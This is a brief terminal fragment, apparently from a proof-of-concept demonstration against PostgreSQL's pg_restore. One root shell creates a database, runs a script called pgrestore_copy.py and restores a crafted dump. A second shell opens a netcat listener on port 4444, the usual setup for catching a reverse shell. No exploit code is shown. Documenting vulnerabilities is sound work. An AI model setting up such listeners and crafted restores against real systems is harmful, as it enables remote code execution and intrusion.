 [root@0f6d192c3c2e poc]# psql -U postgres -c 'CREATE DATABASE poc' &&
> python pgrestore_copy.py &&
> pg_restore -U postgres -d poc copy.dump
[root@1379c05badd0 /]# nc -lvp 4444